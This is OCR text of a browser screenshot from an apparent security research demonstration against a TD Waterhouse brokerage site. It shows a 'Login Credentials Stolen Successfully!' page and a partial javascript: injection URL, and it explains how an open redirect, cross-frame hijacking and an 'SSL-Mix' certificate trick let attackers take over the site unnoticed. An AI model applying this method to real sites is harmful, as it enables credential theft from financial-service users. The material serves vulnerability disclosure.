 TD Waterhouse - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
https://webbroker1.tdwaterhouse.com/research/wsod.asp?javascript:parent.frames%5B0%5D.location=%22https:/ Go G
Getting Started Latest Headlines /search/?ui_mode=...
Login Open Account Customer Service Search
TD Waterhouse
Home Get Started Trading Quotes News & Research Planning Products Banking
Login Credentials Stolen Successfully!
In this demonstration, you logged in with a SSL Certificate from webbroker1.tdwaterhouse.com (TD's default cert).
What we are exploiting here is an arbitrary redirect that allows certain protocols including javascript:. We are combining a cross-site with a cross-frame attack, since we
are inside the DOM we have accessibility to hijack both frames and construct a full site takeover. We are also performing what we call an "SSL-Mix" attack, which allows
us to use https:// from the TD web server, so long as we have a valid cert within our frames. So in this case we are using two Certificates, the one from the TD server, and
one from Secure Science.
An easy understanding of this flaw is demonstrated here:
Mix-SSL
With that demonstration you will see that all 4 sites use SSL but the browser does not acknowledge any SSL alerts to the user, nor does it behave in a manner that it
normally would when SSL is in use.
*We found that this SSL attack works on most firefox renditions and all IE. Some firefox setups may pop an alert due to Thawte not being in some browsers root
certificates, if our certificate was using Verisign this attack would work flawlessly.
Done webbroker1.tdwaterhouse.com